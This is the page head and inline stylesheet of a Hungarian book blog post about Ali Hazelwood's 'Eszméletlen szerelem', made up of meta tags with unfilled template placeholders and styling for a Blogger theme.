<link href='http://www.blogturneklub.com/feeds/posts/default' rel='alternate' title='Blogturné Klub - Atom' type='application/atom+xml'/>
<link href='http://www.blogturneklub.com/feeds/posts/default?alt=rss' rel='alternate' title='Blogturné Klub - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4796051188016276/posts/default' rel='alternate' title='Blogturné Klub - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s72-c/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg' rel='image_src'/>
<link href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Ali Hazelwood: Eszméletlen szerelem' property='og:title'/>
<meta content='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Blogturné Klub' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s320/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Blogturné Klub: Ali Hazelwood: Eszméletlen szerelem' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        SoraCart
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="maincolor" description="Primary Color" type="color" default="#fa5555" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#fa5252;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
div#ContactForm1 {
display: none;
visibility: hidden;
opacity: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:  'Raleway', sans-serif;
font-weight: 600;
color: #2e2e2e;
}
blockquote {
padding: 8px;
margin: 5px;
background-color: #d96464;
font-colort: #e6e6e6;
text-indent: 23px;
}
blockquote p{
display: block;
color: #e6e6e6;
}
blockquote2 {
padding: 8px;
background-color: #d96464;
margin: 5px;
text-indent: 23px;
}
blockquote2 p{
display: block;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
#loader {
position: fixed;
top: 0;
left: 0;
right: 0;
width: 100%;
height: 100%;
background-color: #FFF;
z-index: 1000;
}
#status {
width: 200px;
height: 200px;
position: fixed;
left: 50%;
z-index: 100;
top: 50%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYXW87MmHs2EffaxBAX6LVLNRNNBw_wS1zSIOEVMlHav-YB7oNT4u-KmQEd7tUiwJ922pHmHoYxzF0gOMrgEyboDcUEO9xqskaYkixPG3Q5XMsqpwKov-vzE6tTNpOHTeLdOA2DUKXWg/s1600/ripple.gif);
background-repeat: no-repeat;
background-position: center;
margin: -100px 0 0 -100px;
z-index: 1001;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #333;
font-family:Times New Roman;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #f0f0f0;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li:first-child a {
padding: 12px 12px 12px 0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
text-transform: uppercase;
font-family: Times New Roman;
letter-spacing: 1px;
}
.top-meta-menu {
float: right;
}
.top-meta-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-meta-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-meta-menu ul li:last-child a {
padding: 12px 0 12px 16px;
}
.top-meta-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
}
.top-meta-menu ul li a i {
text-align:center;
display: inline-block;
width: 20px;
height: 20px;
line-height: 20px;
font-size: 12px;
color: #fff;
margin-right:5px;
background: #3a688b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #333;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
width:100%;
max-width:100%;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Times New Roman;
color: #3a688b;
font-size: 45px;
font-weight: normal;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h1:before {
content: "\f07a";
font-family: fontawesome;
color: #8a8a8a;
margin-right: 5px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 8px 0 0;
width: 720px;
text-align: center;
}
.top-bar-social, .bottom-bar-social {
padding: 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #3a688b;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.header-social {display:inline-block;}
/* ######## Shopping Cart Css ######################### */
.sora-cart {
float: right;
width: 180px;
padding: 0px;
cursor: pointer;
position: relative;
display: none!important
}
.sora-cart-logo {
position: relative;
display: block;
padding: .4em .4em .4em 2em;
margin: 0;
background: #f0f0f0;
color: #444;
text-decoration: none;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-logo:before {
content: "\f290";
font-family: fontawesome;
position: absolute;
left: -1.3em;
top: 50%;
margin-top: -1.3em;
background: #3a688b;
color: #fff;
height: 2em;
width: 2em;
line-height: 2em;
border: .3em solid #fff;
text-align: center;
font-weight: bold;
-moz-border-radius: 2em;
-webkit-border-radius: 2em;
border-radius: 2em;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-details {
}
.sora-cart-description {
background: #fff none repeat scroll 0 0;
border-top: 2px solid #3a688b;
padding: 10px 15px;
position: absolute;
right: 0;
text-align: left;
top: 100%;
-webkit-transform: translateY(40px);
transform: translateY(40px);
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
width: 273px;
visibility: hidden;
z-index: -99;
}
.sora-cart:hover .sora-cart-description {
margin-top: 0;
-webkit-transform: translateY(0px);
transform: translateY(0px);
visibility: visible;
z-index: 99999;
}
.sora-cart-description .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border-bottom: 1px solid #eee;
background-color: #fff;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-description .itemRow:last-child {
border-bottom:0;
}
.sora-cart-description .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-description .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-description .item-name {
display: block;
font-size: 16px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-cart-description .item-price {
font-size: 13px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-description .item-decrement a, .sora-cart-description .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 15px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-cart-description .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-description .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-description .item-increment {
margin-right: 5px;
}
.sora-cart-description .item-remove {
position: absolute;
right: 0;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-cart-description .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-cart-description .simpleCart_empty, .sora-cart-description .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.sora-cart-description .simpleCart_empty:before, .sora-cart-description .simpleCart_checkout:before {
content: '\f00d';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-description .simpleCart_checkout:before {
content: '\f07a';
}
.sora-cart-buttons-wrap {
border-top: 1px solid #eeeeee;
}
.sora-cart-buttons-wrap .sora-cart-ammount {
clear: both;
font-size: 14px;
margin: 10px 0;
font-weight: normal;
text-transform: uppercase;
}
.sora-cart-buttons-wrap .sora-cart-ammount .sora-cart-subtotal {
font-size: 16px;
font-weight: bold;
display: inline-block;
float: left;
}
.sora-cart-buttons-wrap .sora-cart-ammount .simpleCart_total {
float: right;
}
.sora-cart-buttons {
text-align: center;
display: block;
clear: both;
}
/* ######## Megamenu Css ######################### */
.mega-menu-full {
background: #3a688b;
}
.mega-menu-wrap #pull {
display: none;
}
.mega-menu-wrap {
margin: 0 auto;
padding: 0;
position: relative;
}
ul.megamenu {
list-style: none;
line-height: 1;
overflow: visible !important
}
ul.megamenu:after {
margin: 0;
padding: 0;
content: ' ';
display: block;
height: 0px;
clear: both
}
ul.megamenu li {
float: left;
display: inline;
position: relative;
text-transform: uppercase;
padding: 0;
}
ul.megamenu li a.menu-target:after {
content: "";
width: 0;
height: 0;
border-left: 3px solid transparent;
border-right: 3px solid transparent;
border-top: 3px solid #fff;
font-size: 0;
line-height: 0;
bottom: 22px;
right: 5px;
position: absolute
}
ul.megamenu li a {
display: block;
line-height: 50px;
padding: 0px 20px;
text-decoration: none;
color: #fff;
font-size: 14px;
font-weight: bold;
font-family:'Raleway';
transition: all 0.3s ease-in-out
}
ul.megamenu li a:hover {
background: #e63737;
color: #fff
}
ul.megamenu ul {
position: absolute;
display: none;
top: 100%
}
ul.megamenu li:hover > ul {
display: block
}
ul.megamenu ul li {
z-index: 72;
min-width: 149px;
float: none;
background: #000;
text-shadow: none
}
ul.megamenu ul li a {
text-transform: none;
font-weight: normal
}
ul.megamenu ul li a:hover,
ul.megamenuid ul li a.hover {
background: #E0E0E0;
color: #444
}
ul.megamenu ul ul {
display: none;
left: 100%;
top: 0
}
ul.megamenuid li div.megasubmenu {
background: #F9F9F9;
position: absolute;
width: 830px;
z-index: 90;
left: 0;
top: 100%;
overflow: hidden;
min-height: 150px;
-moz-transform: translate(0, 30px);
-webkit-transform: translate(0, 30px);
-o-transform: translate(0, 30px);
transform: translate(0, 30px);
transform-origin: 50% 0;
visibility: hidden;
opacity: 0;
color: #888;
box-shadow: 0 10px 7px -7px rgba(0, 0, 0, 0.1);
transition: all 0.3s ease-in-out
}
ul.megamenuid li:hover div.megasubmenu {
visibility: visible;
opacity: 1;
-moz-transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0)
}
ul.megamenuid ul,
ul.megamenuid ul li {
display: block !important;
border: 0 none !important;
margin: 0 !important;
padding: 0 !important
}
ul.megamenuid ul li {
background: none !important;
float: left !important
}
ul.megamenuid ul.leftmenulist {
position: absolute;
width: 18%;
left: 0;
top: 0;
bottom: 0;
background: #EEEEEE;
border-right: 1px dashed #e5e5e5 !important
}
ul.megamenuid ul.leftmenulist a {
border-left: none !important;
color: #555
}
ul.megamenuid ul.rightmenulist {
position: relative;
display: block;
width: 81%;
float: right;
margin: 0px 0px 0px !important;
background: none
}
ul.megamenuid ul.rightmenulist li {
display: block;
overflow: hidden;
position: relative;
min-height: 210px;
padding: 5px 17px 5px 0px !important
}
ul.megamenuid ul.rightmenulist li .thumb-container {
left: 0;
width: 100%;
height: 100%;
position: absolute;
overflow: hidden;
font-size: 0;
line-height: 0
}
ul.megamenuid ul.rightmenulist li .thumb-container img {
position: relative;
top: 10px;
padding: 0;
width: 100%;
height: 100%;
display: block
}
ul.megamenuid ul.rightmenulist li a {
display: block;
border-left: none !important;
padding: 0px 5px !important;
line-height: 1.4;
color: #777;
font-weight: bold;
font-size: 14px
}
ul.megamenuid ul.rightmenulist li a:hover {
color: #000;
background: transparent
}
ul.megamenuid .loading-icon {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvlbXYSQnxcKGTBUzPGyOd8O6v4C3Jd3Ov0oALcV4s3OJgSOGj0teAaza5oP0NlUYklq0Vn3HtJKwS9Q4ua169pHczEXXuXPL3J0L3uzQ91VxrE02dimmrZ-OY0-PpX69GWsHrGGFpUQ/s1600/wait.gif') no-repeat scroll 0 0 transparent;
width: 22px;
height: 22px;
position: absolute;
top: 50%;
margin-top: -11px;
right: 5px
}
ul.megamenuid .menu-icon {
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
border-left: 4px solid #777;
display: block;
height: 0;
margin-top: -4px;
position: absolute;
right: 11px;
top: 50%;
width: 0
}
#megamenuid {
height: 50px;
position: relative;
margin: 0 auto;
padding: 0px
}
#megamenuid h5 {
font-size: 16px;
margin-top: 70px;
text-align: center
}
#megamenuid h5:before {
content: "";
position: absolute;
top: 50px;
left: 50%;
width: 5px;
height: 2px;
margin-left: -4px;
border-left: 2px solid black;
border-right: 2px solid black
}
#megamenuid h5:after {
content: "";
position: absolute;
top: 55px;
left: 50%;
width: 10px;
height: 5px;
margin-left: -7px;
border-top: 2px solid black;
border-left: 2px solid black;
border-right: 2px solid black;
border-radius: 8px 8px 0px 0px
}
#search-icon {
position: absolute;
right: 0;
top: 0;
display: block;
width: 50px;
line-height: 50px;
height: 50px;
background-color: rgba(255, 255, 255, 0.1);
color: #fff;
font-size: 14px;
text-align: center;
cursor: pointer
}
#nav-search {
position: absolute;
right: 0;
top: 50px;
z-index: 50;
display: none;
width: 302px;
height: 74px;
background-color: #222;
border-bottom: 2px solid #fa555;
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease
}
#nav-search #searchform {
width: 262px;
position: absolute;
left: 20px;
top: 20px
}
#searchform {
position: relative;
height: 36px;
overflow: hidden
}
#nav-search #s {
width: 166px
}
#s {
position: relative;
height: 32px;
padding-left: 12px;
padding-right: 82px;
border: 1px solid rgba(255, 255, 255, 0.05);
background-color: rgba(0, 0, 0, 0.1);
font-size: 13px;
color: #fff
}
#s:focus {
color: #fff;
outline: none
}
#searchsubmit {
position: absolute;
right: 2px;
top: 2px;
height: 32px;
padding: 0 10px;
color: #fff;
background-color: #3a688b;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
border: none;
cursor: pointer;
transition: background .3s
}
#searchsubmit:hover {
background-color: rgba(250, 85, 83, 0.72)
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
/* ######## Slider and Vertical Menu ######################### */
.slide-menu-wrap {
margin: 15px auto;
overflow:hidden;
}
.slide-menu-wrap .vertical-menu {
width: 25%;
float: left;
}
.slide-menu-wrap .vertical-menu .slide-menu {
border: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu .slide-menu h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 15px;
vertical-align: middle;
padding: 8px 10px;
font-weight: 600;
background: #eaeaea;
color: #8a8a8a;
text-transform: uppercase;
letter-spacing: 1.22px;
}
.slide-menu-wrap .vertical-menu .slide-menu h2:before {
content: '\f022';
font-family: Times New Roman;
margin-right: 5px;
}
.slide-menu-wrap .vertical-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.slide-menu-wrap .vertical-menu ul li {
display: block;
list-style: none;
padding:0;
border-bottom: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu ul li:last-child {
border-bottom:none;
}
.slide-menu-wrap .vertical-menu ul li a {
padding: 10.5px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 12px;
font-weight: bold;
color: #696969;
text-transform: uppercase;
font-family: 'Raleway';
}
.slide-menu-wrap .vertical-menu ul li a i {
margin-right: 5px;
}
.feat-slider-wrap {
position: relative;
float: right;
width: 73.5%;
}
.ty-slide-show {
overflow: hidden;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 320px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
bottom: 10px;
display: table;
width: 100%;
height: 10%;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
letter-spacing:4px;
text-transform:capitalize;
font-size: 20px;
line-height: 20px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
transition: all 0.25s ease-in-out 0s;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide .recent-shop {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: Times New Roman;
}
.ty-slide .recent-shop i {
margin-right:5px;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
